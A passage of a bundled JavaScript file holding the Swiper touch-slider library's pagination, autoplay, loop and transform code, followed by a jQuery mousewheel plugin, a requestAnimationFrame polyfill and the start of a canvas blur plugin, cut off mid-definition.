                                        _this._queueStartCallbacks = true;
                                        _this.fireCallback(params.onSlideChangeStart, _this, direction)
                                        _this.wrapperTransitionEnd(function () {
                                                _this._queueStartCallbacks = false;
                                        })
                                } else _this.fireCallback(params.onSlideChangeStart, _this, direction)
                        }
                        //Transition End Callback
                        if (params.onSlideChangeEnd) {
                                if (_this.support.transitions) {
                                        if (params.queueEndCallbacks) {
                                                if (_this._queueEndCallbacks) return;
                                                _this._queueEndCallbacks = true;
                                                _this.wrapperTransitionEnd(function (swiper) {
                                                        _this.fireCallback(params.onSlideChangeEnd, swiper, direction)
                                                })
                                        } else _this.wrapperTransitionEnd(function (swiper) {
                                                _this.fireCallback(params.onSlideChangeEnd, swiper, direction)
                                        })
                                } else {
                                        if (!params.DOMAnimation) {
                                                setTimeout(function () {
                                                        _this.fireCallback(params.onSlideChangeStart, _this, direction)
                                                }, 10)
                                        }
                                }
                        }
                }

/*==================================================
        Update Active Slide Index
    ====================================================*/
                _this.updateActiveSlide = function (position) {
                        if (!_this.initialized) return;
                        if (_this.slides.length == 0) return;
                        _this.previousIndex = _this.activeIndex;
                        if (typeof position == 'undefined') position = _this.getWrapperTranslate();
                        if (position > 0) position = 0;

                        if (params.slidesPerView == 'auto') {
                                var slidesOffset = 0;
                                _this.activeIndex = _this.slidesGrid.indexOf(-position);
                                if (_this.activeIndex < 0) {
                                        for (var i = 0; i < _this.slidesGrid.length - 1; i++) {
                                                if (-position > _this.slidesGrid[i] && -position < _this.slidesGrid[i + 1]) {
                                                        break;
                                                }
                                        }
                                        var leftDistance = Math.abs(_this.slidesGrid[i] + position)
                                        var rightDistance = Math.abs(_this.slidesGrid[i + 1] + position)
                                        if (leftDistance <= rightDistance) _this.activeIndex = i;
                                        else _this.activeIndex = i + 1;
                                }
                        } else {
                                _this.activeIndex = Math[params.visibilityFullFit ? 'ceil' : 'round'](-position / slideSize);
                        }

                        if (_this.activeIndex == _this.slides.length) _this.activeIndex = _this.slides.length - 1;
                        if (_this.activeIndex < 0) _this.activeIndex = 0;

                        // Check for slide
                        if (!_this.slides[_this.activeIndex]) return;

                        // Calc Visible slides
                        _this.calcVisibleSlides(position);

                        // Mark visible and active slides with additonal classes
                        var activeClassRegexp = new RegExp("\\s*" + params.slideActiveClass);
                        var inViewClassRegexp = new RegExp("\\s*" + params.slideVisibleClass);

                        for (var i = 0; i < _this.slides.length; i++) {
                                _this.slides[i].className = _this.slides[i].className.replace(activeClassRegexp, '').replace(inViewClassRegexp, '');
                                if (_this.visibleSlides.indexOf(_this.slides[i]) >= 0) {
                                        _this.slides[i].className += ' ' + params.slideVisibleClass;
                                }

                        }
                        _this.slides[_this.activeIndex].className += ' ' + params.slideActiveClass;

                        //Update loop index
                        if (params.loop) {
                                var ls = _this.loopedSlides;
                                _this.activeLoopIndex = _this.activeIndex - ls;
                                if (_this.activeLoopIndex >= _this.slides.length - ls * 2) {
                                        _this.activeLoopIndex = _this.slides.length - ls * 2 - _this.activeLoopIndex;
                                }
                                if (_this.activeLoopIndex < 0) {
                                        _this.activeLoopIndex = _this.slides.length - ls * 2 + _this.activeLoopIndex;
                                }
                        } else {
                                _this.activeLoopIndex = _this.activeIndex;
                        }
                        //Update Pagination
                        if (params.pagination) {
                                _this.updatePagination(position);
                        }
                }
/*==================================================
        Pagination
    ====================================================*/
                _this.createPagination = function (firstInit) {
                        if (params.paginationClickable && _this.paginationButtons) {
                                removePaginationEvents();
                        }
                        _this.paginationContainer = params.pagination.nodeType ? params.pagination : $$(params.pagination)[0];
                        if (params.createPagination) {
                                var paginationHTML = "";
                                var numOfSlides = _this.slides.length;
                                var numOfButtons = numOfSlides;
                                if (params.loop) numOfButtons -= _this.loopedSlides * 2
                                for (var i = 0; i < numOfButtons; i++) {
                                        paginationHTML += '<' + params.paginationElement + ' class="' + params.paginationElementClass + '"></' + params.paginationElement + '>'
                                }
                                _this.paginationContainer.innerHTML = paginationHTML;
                        }
                        _this.paginationButtons = $$('.' + params.paginationElementClass, _this.paginationContainer);
                        if (!firstInit) _this.updatePagination()
                        _this.callPlugins('onCreatePagination');
                        if (params.paginationClickable) {
                                addPaginationEvents();
                        }
                }

                function removePaginationEvents() {
                        var pagers = _this.paginationButtons;
                        for (var i = 0; i < pagers.length; i++) {
                                _this.h.removeEventListener(pagers[i], 'click', paginationClick);
                        }
                }

                function addPaginationEvents() {
                        var pagers = _this.paginationButtons;
                        for (var i = 0; i < pagers.length; i++) {
                                _this.h.addEventListener(pagers[i], 'click', paginationClick);
                        }
                }

                function paginationClick(e) {
                        var index;
                        var target = e.target || e.srcElement;
                        var pagers = _this.paginationButtons;
                        for (var i = 0; i < pagers.length; i++) {
                                if (target === pagers[i]) index = i;
                        }
                        _this.swipeTo(index)
                }
                _this.updatePagination = function (position) {
                        if (!params.pagination) return;
                        if (_this.slides.length < 1) return;
                        var activePagers = $$('.' + params.paginationActiveClass, _this.paginationContainer);
                        if (!activePagers) return;

                        //Reset all Buttons' class to not active
                        var pagers = _this.paginationButtons;
                        if (pagers.length == 0) return;
                        for (var i = 0; i < pagers.length; i++) {
                                pagers[i].className = params.paginationElementClass
                        }

                        var indexOffset = params.loop ? _this.loopedSlides : 0;
                        if (params.paginationAsRange) {
                                if (!_this.visibleSlides) _this.calcVisibleSlides(position)
                                //Get Visible Indexes
                                var visibleIndexes = [];
                                for (var i = 0; i < _this.visibleSlides.length; i++) {
                                        var visIndex = _this.slides.indexOf(_this.visibleSlides[i]) - indexOffset

                                        if (params.loop && visIndex < 0) {
                                                visIndex = _this.slides.length - _this.loopedSlides * 2 + visIndex;
                                        }
                                        if (params.loop && visIndex >= _this.slides.length - _this.loopedSlides * 2) {
                                                visIndex = _this.slides.length - _this.loopedSlides * 2 - visIndex;
                                                visIndex = Math.abs(visIndex)
                                        }
                                        visibleIndexes.push(visIndex)
                                }

                                for (i = 0; i < visibleIndexes.length; i++) {
                                        if (pagers[visibleIndexes[i]]) pagers[visibleIndexes[i]].className += ' ' + params.paginationVisibleClass;
                                }

                                if (params.loop) {
                                        pagers[_this.activeLoopIndex].className += ' ' + params.paginationActiveClass;
                                } else {
                                        pagers[_this.activeIndex].className += ' ' + params.paginationActiveClass;
                                }

                        } else {
                                if (params.loop) {
                                        pagers[_this.activeLoopIndex].className += ' ' + params.paginationActiveClass + ' ' + params.paginationVisibleClass;
                                } else {
                                        pagers[_this.activeIndex].className += ' ' + params.paginationActiveClass + ' ' + params.paginationVisibleClass;
                                }

                        }

                }
                _this.calcVisibleSlides = function (position) {
                        var visibleSlides = [];
                        var _slideLeft = 0,
                                _slideSize = 0,
                                _slideRight = 0;
                        if (isH && _this.wrapperLeft > 0) position = position + _this.wrapperLeft;
                        if (!isH && _this.wrapperTop > 0) position = position + _this.wrapperTop;

                        for (var i = 0; i < _this.slides.length; i++) {
                                _slideLeft += _slideSize;
                                if (params.slidesPerView == 'auto') _slideSize = isH ? _this.h.getWidth(_this.slides[i], true) : _this.h.getHeight(_this.slides[i], true);
                                else _slideSize = slideSize;

                                _slideRight = _slideLeft + _slideSize;
                                var isVisibile = false;
                                if (params.visibilityFullFit) {
                                        if (_slideLeft >= -position && _slideRight <= -position + containerSize) isVisibile = true;
                                        if (_slideLeft <= -position && _slideRight >= -position + containerSize) isVisibile = true;
                                } else {

                                        if (_slideRight > -position && _slideRight <= ((-position + containerSize))) isVisibile = true;
                                        if (_slideLeft >= -position && _slideLeft < ((-position + containerSize))) isVisibile = true;
                                        if (_slideLeft < -position && _slideRight > ((-position + containerSize))) isVisibile = true;
                                }

                                if (isVisibile) visibleSlides.push(_this.slides[i])

                        }
                        if (visibleSlides.length == 0) visibleSlides = [_this.slides[_this.activeIndex]]

                        _this.visibleSlides = visibleSlides;
                }

/*==========================================
        Autoplay
    ============================================*/
                var autoplayTimeoutId = undefined;
                _this.startAutoplay = function () {
                        if (typeof autoplayTimeoutId !== 'undefined') return false;
                        if (!params.autoplay) return;
                        _this.callPlugins('onAutoplayStart');
                        autoplay();
                }
                _this.stopAutoplay = function (internal) {
                        if (autoplayTimeoutId) clearTimeout(autoplayTimeoutId);
                        autoplayTimeoutId = undefined;
                        if (internal && !params.autoplayDisableOnInteraction) {
                                _this.wrapperTransitionEnd(function () {
                                        autoplay();
                                })
                        }
                        _this.callPlugins('onAutoplayStop');
                }

                function autoplay() {
                        autoplayTimeoutId = setTimeout(function () {
                                if (params.loop) {
                                        _this.fixLoop();
                                        _this.swipeNext(true);
                                } else if (!_this.swipeNext(true)) _this.swipeTo(0);
                                _this.wrapperTransitionEnd(function () {
                                        if (typeof autoplayTimeoutId !== 'undefined') autoplay();
                                })
                        }, params.autoplay)
                }
/*==================================================
        Loop
    ====================================================*/
                _this.loopCreated = false;
                _this.removeLoopedSlides = function () {
                        if (_this.loopCreated) {
                                for (var i = 0; i < _this.slides.length; i++) {
                                        if (_this.slides[i].getData('looped') === true) _this.wrapper.removeChild(_this.slides[i]);
                                }
                        }
                }

                _this.createLoop = function () {
                        if (_this.slides.length == 0) return;
                        if (params.slidesPerView == 'auto') {
                                _this.loopedSlides = params.loopedSlides || 1;
                        } else {
                                _this.loopedSlides = params.slidesPerView + params.loopAdditionalSlides;
                        }

                        if (_this.loopedSlides > _this.slides.length) {
                                _this.loopedSlides = _this.slides.length;
                        }

                        var slideFirstHTML = '',
                                slideLastHTML = '',
                                i;
                        var slidesSetFullHTML = '';
/**
                loopedSlides is too large if loopAdditionalSlides are set.
                Need to divide the slides by maximum number of slides existing.
                
                @author        Tomaz Lovrec <tomaz.lovrec@blanc-noir.at>
        */
                        var numSlides = _this.slides.length;
                        var fullSlideSets = Math.floor(_this.loopedSlides / numSlides);
                        var remainderSlides = _this.loopedSlides % numSlides;
                        // assemble full sets of slides
                        for (i = 0; i < (fullSlideSets * numSlides); i++) {
                                var j = i;
                                if (i >= numSlides) {
                                        var over = Math.floor(i / numSlides);
                                        j = i - (numSlides * over);
                                }
                                slidesSetFullHTML += _this.slides[j].outerHTML;
                        }
                        // assemble remainder slides
                        // assemble remainder appended to existing slides
                        for (i = 0; i < remainderSlides; i++) {
                                slideLastHTML += _this.slides[i].outerHTML;
                        }
                        // assemble slides that get preppended to existing slides
                        for (i = numSlides - remainderSlides; i < numSlides; i++) {
                                slideFirstHTML += _this.slides[i].outerHTML;
                        }
                        // assemble all slides
                        var slides = slideFirstHTML + slidesSetFullHTML + wrapper.innerHTML + slidesSetFullHTML + slideLastHTML;
                        // set the slides
                        wrapper.innerHTML = slides;

                        _this.loopCreated = true;
                        _this.calcSlides();

                        //Update Looped Slides with special class
                        for (i = 0; i < _this.slides.length; i++) {
                                if (i < _this.loopedSlides || i >= _this.slides.length - _this.loopedSlides) _this.slides[i].setData('looped', true);
                        }
                        _this.callPlugins('onCreateLoop');

                }

                _this.fixLoop = function () {
                        var newIndex;
                        //Fix For Negative Oversliding
                        if (_this.activeIndex < _this.loopedSlides) {
                                newIndex = _this.slides.length - _this.loopedSlides * 3 + _this.activeIndex;
                                _this.swipeTo(newIndex, 0, false);
                        }
                        //Fix For Positive Oversliding
                        else if (_this.activeIndex > _this.slides.length - params.slidesPerView * 2) {
                                newIndex = -_this.slides.length + _this.activeIndex + _this.loopedSlides
                                _this.swipeTo(newIndex, 0, false);
                        }
                }

/*==================================================
        Slides Loader
    ====================================================*/
                _this.loadSlides = function () {
                        var slidesHTML = '';
                        _this.activeLoaderIndex = 0;
                        var slides = params.loader.slides;
                        var slidesToLoad = params.loader.loadAllSlides ? slides.length : params.slidesPerView * (1 + params.loader.surroundGroups);
                        for (var i = 0; i < slidesToLoad; i++) {
                                if (params.loader.slidesHTMLType == 'outer') slidesHTML += slides[i];
                                else {
                                        slidesHTML += '<' + params.slideElement + ' class="' + params.slideClass + '" data-swiperindex="' + i + '">' + slides[i] + '</' + params.slideElement + '>';
                                }
                        }
                        _this.wrapper.innerHTML = slidesHTML;
                        _this.calcSlides(true);
                        //Add permanent transitionEnd callback
                        if (!params.loader.loadAllSlides) {
                                _this.wrapperTransitionEnd(_this.reloadSlides, true);
                        }
                }

                _this.reloadSlides = function () {
                        var slides = params.loader.slides;
                        var newActiveIndex = parseInt(_this.activeSlide().data('swiperindex'), 10)
                        if (newActiveIndex < 0 || newActiveIndex > slides.length - 1) return //<-- Exit
                        _this.activeLoaderIndex = newActiveIndex;
                        var firstIndex = Math.max(0, newActiveIndex - params.slidesPerView * params.loader.surroundGroups)
                        var lastIndex = Math.min(newActiveIndex + params.slidesPerView * (1 + params.loader.surroundGroups) - 1, slides.length - 1)
                        //Update Transforms
                        if (newActiveIndex > 0) {
                                var newTransform = -slideSize * (newActiveIndex - firstIndex)
                                _this.setWrapperTranslate(newTransform);
                                _this.setWrapperTransition(0);
                        }
                        //New Slides
                        if (params.loader.logic === 'reload') {
                                _this.wrapper.innerHTML = '';
                                var slidesHTML = '';
                                for (var i = firstIndex; i <= lastIndex; i++) {
                                        slidesHTML += params.loader.slidesHTMLType == 'outer' ? slides[i] : '<' + params.slideElement + ' class="' + params.slideClass + '" data-swiperindex="' + i + '">' + slides[i] + '</' + params.slideElement + '>';
                                }
                                _this.wrapper.innerHTML = slidesHTML;
                        } else {
                                var minExistIndex = 1000;
                                var maxExistIndex = 0;
                                for (var i = 0; i < _this.slides.length; i++) {
                                        var index = _this.slides[i].data('swiperindex');
                                        if (index < firstIndex || index > lastIndex) {
                                                _this.wrapper.removeChild(_this.slides[i]);
                                        } else {
                                                minExistIndex = Math.min(index, minExistIndex)
                                                maxExistIndex = Math.max(index, maxExistIndex)
                                        }
                                }
                                for (var i = firstIndex; i <= lastIndex; i++) {
                                        if (i < minExistIndex) {
                                                var newSlide = document.createElement(params.slideElement);
                                                newSlide.className = params.slideClass;
                                                newSlide.setAttribute('data-swiperindex', i);
                                                newSlide.innerHTML = slides[i];
                                                _this.wrapper.insertBefore(newSlide, _this.wrapper.firstChild);
                                        }
                                        if (i > maxExistIndex) {
                                                var newSlide = document.createElement(params.slideElement);
                                                newSlide.className = params.slideClass;
                                                newSlide.setAttribute('data-swiperindex', i);
                                                newSlide.innerHTML = slides[i];
                                                _this.wrapper.appendChild(newSlide);
                                        }
                                }
                        }
                        //reInit
                        _this.reInit(true);
                }

/*==================================================
        Make Swiper
    ====================================================*/

                function makeSwiper() {
                        _this.calcSlides();
                        if (params.loader.slides.length > 0 && _this.slides.length == 0) {
                                _this.loadSlides();
                        }
                        if (params.loop) {
                                _this.createLoop();
                        }
                        _this.init();
                        initEvents();
                        if (params.pagination) {
                                _this.createPagination(true);
                        }

                        if (params.loop || params.initialSlide > 0) {
                                _this.swipeTo(params.initialSlide, 0, false);
                        } else {
                                _this.updateActiveSlide(0);
                        }
                        if (params.autoplay) {
                                _this.startAutoplay();
                        }
                        /**
                         * Set center slide index.
                         * 
                         * @author        Tomaz Lovrec <tomaz.lovrec@gmail.com> 
                         */
                        _this.centerIndex = _this.activeIndex;

                        // Callbacks
                        if (params.onSwiperCreated) _this.fireCallback(params.onSwiperCreated, _this);
                        _this.callPlugins('onSwiperCreated');
                }

                makeSwiper();
        }

Swiper.prototype = {
        plugins: {},

/*==================================================
        Wrapper Operations
    ====================================================*/
        wrapperTransitionEnd: function (callback, permanent) {
                var a = this,
                        el = a.wrapper,
                        events = ['webkitTransitionEnd', 'transitionend', 'oTransitionEnd', 'MSTransitionEnd', 'msTransitionEnd'],
                        i;

                function fireCallBack() {
                        callback(a);
                        if (a.params.queueEndCallbacks) a._queueEndCallbacks = false;
                        if (!permanent) {
                                for (i = 0; i < events.length; i++) {
                                        a.h.removeEventListener(el, events[i], fireCallBack);
                                }
                        }
                }

                if (callback) {
                        for (i = 0; i < events.length; i++) {
                                a.h.addEventListener(el, events[i], fireCallBack);
                        }
                }
        },

        getWrapperTranslate: function (axis) {
                var el = this.wrapper,
                        matrix, curTransform, curStyle, transformMatrix;

                // automatic axis detection
                if (typeof axis == 'undefined') {
                        axis = this.params.mode == 'horizontal' ? 'x' : 'y';
                }

                if (this.support.transforms && this.params.useCSS3Transforms) {
                        curStyle = window.getComputedStyle(el, null);
                        if (window.WebKitCSSMatrix) {
                                transformMatrix = new WebKitCSSMatrix(curStyle.webkitTransform);
                        } else {
                                transformMatrix = curStyle.MozTransform || curStyle.OTransform || curStyle.MsTransform || curStyle.msTransform || curStyle.transform || curStyle.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,");
                                matrix = transformMatrix.toString().split(',');
                        }

                        if (axis == 'x') {
                                //Latest Chrome and webkits Fix
                                if (window.WebKitCSSMatrix) curTransform = transformMatrix.m41;
                                //Crazy IE10 Matrix
                                else if (matrix.length == 16) curTransform = parseFloat(matrix[12]);
                                //Normal Browsers
                                else curTransform = parseFloat(matrix[4]);
                        }
                        if (axis == 'y') {
                                //Latest Chrome and webkits Fix
                                if (window.WebKitCSSMatrix) curTransform = transformMatrix.m42;
                                //Crazy IE10 Matrix
                                else if (matrix.length == 16) curTransform = parseFloat(matrix[13]);
                                //Normal Browsers
                                else curTransform = parseFloat(matrix[5]);
                        }
                } else {
                        if (axis == 'x') curTransform = parseFloat(el.style.left, 10) || 0;
                        if (axis == 'y') curTransform = parseFloat(el.style.top, 10) || 0;
                }
                return curTransform || 0;
        },

        setWrapperTranslate: function (x, y, z) {
                var es = this.wrapper.style,
                        coords = {
                                x: 0,
                                y: 0,
                                z: 0
                        },
                        translate;

                // passed all coordinates
                if (arguments.length == 3) {
                        coords.x = x;
                        coords.y = y;
                        coords.z = z;
                }

                // passed one coordinate and optional axis
                else {
                        if (typeof y == 'undefined') {
                                y = this.params.mode == 'horizontal' ? 'x' : 'y';
                        }
                        coords[y] = x;
                }

                if (this.support.transforms && this.params.useCSS3Transforms) {
                        translate = this.support.transforms3d ? 'translate3d(' + coords.x + 'px, ' + coords.y + 'px, ' + coords.z + 'px)' : 'translate(' + coords.x + 'px, ' + coords.y + 'px)';
                        es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = translate;
                } else {
                        es.left = coords.x + 'px';
                        es.top = coords.y + 'px';
                }
                this.callPlugins('onSetWrapperTransform', coords);
                if (this.params.onSetWrapperTransform) this.fireCallback(this.params.onSetWrapperTransform, this, coords);
        },

        setWrapperTransition: function (duration) {
                var es = this.wrapper.style;
                es.webkitTransitionDuration = es.MsTransitionDuration = es.msTransitionDuration = es.MozTransitionDuration = es.OTransitionDuration = es.transitionDuration = (duration / 1000) + 's';
                this.callPlugins('onSetWrapperTransition', {
                        duration: duration
                });
                if (this.params.onSetWrapperTransition) this.fireCallback(this.params.onSetWrapperTransition, this, duration);

        },

/*==================================================
        Helpers
    ====================================================*/
        h: {
                getWidth: function (el, outer) {
                        var width = window.getComputedStyle(el, null).getPropertyValue('width')
                        var returnWidth = parseFloat(width);
                        //IE Fixes
                        if (isNaN(returnWidth) || width.indexOf('%') > 0) {
                                returnWidth = el.offsetWidth - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-left')) - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-right'));
                        }
                        if (outer) returnWidth += parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-left')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-right'))

                        return returnWidth;
                },
                getHeight: function (el, outer) {
                        if (outer) return el.offsetHeight;

                        var height = window.getComputedStyle(el, null).getPropertyValue('height')
                        var returnHeight = parseFloat(height);
                        //IE Fixes
                        if (isNaN(returnHeight) || height.indexOf('%') > 0) {
                                returnHeight = el.offsetHeight - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-top')) - parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-bottom'));
                        }
                        if (outer) returnHeight += parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-top')) + parseFloat(window.getComputedStyle(el, null).getPropertyValue('padding-bottom'))
                        return returnHeight;
                },
                getOffset: function (el) {
                        var box = el.getBoundingClientRect();
                        var body = document.body;
                        var clientTop = el.clientTop || body.clientTop || 0;
                        var clientLeft = el.clientLeft || body.clientLeft || 0;
                        var scrollTop = window.pageYOffset || el.scrollTop;
                        var scrollLeft = window.pageXOffset || el.scrollLeft;
                        if (document.documentElement && !window.pageYOffset) {
                                //IE7-8
                                scrollTop = document.documentElement.scrollTop;
                                scrollLeft = document.documentElement.scrollLeft;
                        }
                        return {
                                top: box.top + scrollTop - clientTop,
                                left: box.left + scrollLeft - clientLeft
                        };
                },
                windowWidth: function () {
                        if (window.innerWidth) return window.innerWidth
                        else if (document.documentElement && document.documentElement.clientWidth) return document.documentElement.clientWidth;
                },
                windowHeight: function () {
                        if (window.innerHeight) return window.innerHeight
                        else if (document.documentElement && document.documentElement.clientHeight) return document.documentElement.clientHeight;
                },
                windowScroll: function () {
                        var left = 0,
                                top = 0;
                        if (typeof pageYOffset != 'undefined') {
                                return {
                                        left: window.pageXOffset,
                                        top: window.pageYOffset
                                }
                        } else if (document.documentElement) {
                                return {
                                        left: document.documentElement.scrollLeft,
                                        top: document.documentElement.scrollTop
                                }
                        }
                },

                addEventListener: function (el, event, listener, useCapture) {
                        if (typeof useCapture == 'undefined') {
                                useCapture = false;
                        }

                        if (el.addEventListener) {
                                el.addEventListener(event, listener, useCapture);
                        } else if (el.attachEvent) {
                                el.attachEvent('on' + event, listener);
                        }
                },

                removeEventListener: function (el, event, listener, useCapture) {
                        if (typeof useCapture == 'undefined') {
                                useCapture = false;
                        }

                        if (el.removeEventListener) {
                                el.removeEventListener(event, listener, useCapture);
                        } else if (el.detachEvent) {
                                el.detachEvent('on' + event, listener);
                        }
                }
        },
        setTransform: function (el, transform) {
                var es = el.style
                es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = transform
        },
        setTranslate: function (el, translate) {
                var es = el.style
                var pos = {
                        x: translate.x || 0,
                        y: translate.y || 0,
                        z: translate.z || 0
                };
                var transformString = this.support.transforms3d ? 'translate3d(' + (pos.x) + 'px,' + (pos.y) + 'px,' + (pos.z) + 'px)' : 'translate(' + (pos.x) + 'px,' + (pos.y) + 'px)';
                es.webkitTransform = es.MsTransform = es.msTransform = es.MozTransform = es.OTransform = es.transform = transformString;
                if (!this.support.transforms) {
                        es.left = pos.x + 'px'
                        es.top = pos.y + 'px'
                }
        },
        setTransition: function (el, duration) {
                var es = el.style
                es.webkitTransitionDuration = es.MsTransitionDuration = es.msTransitionDuration = es.MozTransitionDuration = es.OTransitionDuration = es.transitionDuration = duration + 'ms';
        },
/*==================================================
        Feature Detection
    ====================================================*/
        support: {

                touch: (window.Modernizr && Modernizr.touch === true) || (function () {
                        return !!(("ontouchstart" in window) || window.DocumentTouch && document instanceof DocumentTouch);
                })(),

                transforms3d: (window.Modernizr && Modernizr.csstransforms3d === true) || (function () {
                        var div = document.createElement('div').style;
                        return ("webkitPerspective" in div || "MozPerspective" in div || "OPerspective" in div || "MsPerspective" in div || "perspective" in div);
                })(),

                transforms: (window.Modernizr && Modernizr.csstransforms === true) || (function () {
                        var div = document.createElement('div').style;
                        return ('transform' in div || 'WebkitTransform' in div || 'MozTransform' in div || 'msTransform' in div || 'MsTransform' in div || 'OTransform' in div);
                })(),

                transitions: (window.Modernizr && Modernizr.csstransitions === true) || (function () {
                        var div = document.createElement('div').style;
                        return ('transition' in div || 'WebkitTransition' in div || 'MozTransition' in div || 'msTransition' in div || 'MsTransition' in div || 'OTransition' in div);
                })()
        },

        browser: {

                ie8: (function () {
                        var rv = -1; // Return value assumes failure.
                        if (navigator.appName == 'Microsoft Internet Explorer') {
                                var ua = navigator.userAgent;
                                var re = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
                                if (re.exec(ua) != null) rv = parseFloat(RegExp.$1);
                        }
                        return rv != -1 && rv < 9;
                })(),

                ie10: window.navigator.msPointerEnabled
        }
}

/*=========================
  jQuery & Zepto Plugins
  ===========================*/
if (window.jQuery || window.Zepto) {
        (function ($) {
                $.fn.swiper = function (params) {
                        var s = new Swiper($(this)[0], params)
                        $(this).data('swiper', s);
                        return s;
                }
        })(window.jQuery || window.Zepto)
}

// component
if (typeof (module) !== 'undefined') {
        module.exports = Swiper;
}





























/*! Copyright (c) 2011 Brandon Aaron (http://brandonaaron.net)
 * Licensed under the MIT License (LICENSE.txt).
 *
 * Thanks to: http://adomas.org/javascript-mouse-wheel/ for some pointers.
 * Thanks to: Mathias Bank(http://www.mathias-bank.de) for a scope bug fix.
 * Thanks to: Seamus Leahy for adding deltaX and deltaY
 *
 * Version: 3.0.6
 * 
 * Requires: 1.2.2+
 */

(function ($) {

        var types = ['DOMMouseScroll', 'mousewheel'];

        if ($.event.fixHooks) {
                for (var i = types.length; i;) {
                        $.event.fixHooks[types[--i]] = $.event.mouseHooks;
                }
        }

        $.event.special.mousewheel = {
                setup: function () {
                        if (this.addEventListener) {
                                for (var i = types.length; i;) {
                                        this.addEventListener(types[--i], handler, false);
                                }
                        } else {
                                this.onmousewheel = handler;
                        }
                },

                teardown: function () {
                        if (this.removeEventListener) {
                                for (var i = types.length; i;) {
                                        this.removeEventListener(types[--i], handler, false);
                                }
                        } else {
                                this.onmousewheel = null;
                        }
                }
        };

        $.fn.extend({
                mousewheel: function (fn) {
                        return fn ? this.bind("mousewheel", fn) : this.trigger("mousewheel");
                },

                unmousewheel: function (fn) {
                        return this.unbind("mousewheel", fn);
                }
        });


        function handler(event) {
                var orgEvent = event || window.event,
                        args = [].slice.call(arguments, 1),
                        delta = 0,
                        returnValue = true,
                        deltaX = 0,
                        deltaY = 0;
                event = $.event.fix(orgEvent);
                event.type = "mousewheel";

                // Old school scrollwheel delta
                if (orgEvent.wheelDelta) {
                        delta = orgEvent.wheelDelta / 120;
                }
                if (orgEvent.detail) {
                        delta = -orgEvent.detail / 3;
                }

                // New school multidimensional scroll (touchpads) deltas
                deltaY = delta;

                // Gecko
                if (orgEvent.axis !== undefined && orgEvent.axis === orgEvent.HORIZONTAL_AXIS) {
                        deltaY = 0;
                        deltaX = -1 * delta;
                }

                // Webkit
                if (orgEvent.wheelDeltaY !== undefined) {
                        deltaY = orgEvent.wheelDeltaY / 120;
                }
                if (orgEvent.wheelDeltaX !== undefined) {
                        deltaX = -1 * orgEvent.wheelDeltaX / 120;
                }

                // Add event and delta to the front of the arguments
                args.unshift(event, delta, deltaX, deltaY);

                return ($.event.dispatch || $.event.handle).apply(this, args);
        }

})(jQuery);



(function ($, window, undefined) {
        // http://paulirish.com/2011/requestanimationframe-for-smart-animating/
        // http://my.opera.com/emoller/blog/2011/12/20/requestanimationframe-for-smart-er-animating
        // requestAnimationFrame polyfill by Erik Möller
        // fixes from Paul Irish and Tino Zijdel
        var lastTime = 0,
                running, animate = function (elem) {
                        if (running) {
                                window.requestAnimationFrame(animate, elem);
                                jQuery.fx.tick();
                        }
                },
                vendors = ['ms', 'moz', 'webkit', 'o'];

        for (var x = 0; x < vendors.length && !window.requestAnimationFrame; ++x) {
                window.requestAnimationFrame = window[vendors[x] + 'RequestAnimationFrame'];
                window.cancelAnimationFrame = window[vendors[x] + 'CancelAnimationFrame'] || window[vendors[x] + 'CancelRequestAnimationFrame'];
        }

        if (!window.requestAnimationFrame) window.requestAnimationFrame = function (fn, element) {
                var currTime = new Date().getTime(),
                        delta = currTime - lastTime,
                        timeToCall = Math.max(0, 16 - delta);

                var id = window.setTimeout(function () {
                        fn(currTime + timeToCall);
                }, timeToCall);

                lastTime = currTime + timeToCall;

                return id;
        };

        if (!window.cancelAnimationFrame) {
                window.cancelAnimationFrame = function (id) {
                        clearTimeout(id);
                };
        }

        jQuery.fx.timer = function (timer) {
                if (timer() && jQuery.timers.push(timer) && !running) {
                        running = true;
                        animate(timer.elem);
                }
        };

        jQuery.fx.stop = function () {
                running = false;
        };

}(jQuery, this));




// Stackblur, courtesy of Mario Klingemann: http://www.quasimondo.com/StackBlurForCanvas/StackBlurDemo.html
(function (l) {
        l.fn.blurjs = function (e) {
                function O() {
                        this.a = this.b = this.g = this.r = 0;
                        this.next = null
                }
                var y = document.createElement("canvas"),
                        P = !1,
                        H = l(this).selector.replace(/[^a-zA-Z0-9]/g, "");
                if (y.getContext) {
                        var e = l.extend({
                                source: "body",
                                radius: 5,
                                overlay: "",
                                offset: {
                                        x: 0,
                                        y: 0
                                },
                                optClass: "",
                                cache: !1,
                                cacheKeyPrefix: "blurjs-",
                                draggable: !1,
                                debug: !1
                        }, e),
